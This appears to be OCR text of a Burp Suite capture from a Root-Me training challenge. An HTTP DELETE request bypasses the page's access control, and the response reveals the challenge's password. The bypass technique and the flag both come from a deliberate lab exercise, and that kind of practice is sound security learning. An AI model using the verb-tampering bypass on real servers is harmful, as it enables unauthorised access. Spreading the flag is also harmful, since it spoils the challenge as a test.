 Request
Pretty Raw Hex \n ≡
1 DELETE /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 15 Aug 2022 13:00:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 160
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
15 </h1>
16 </body>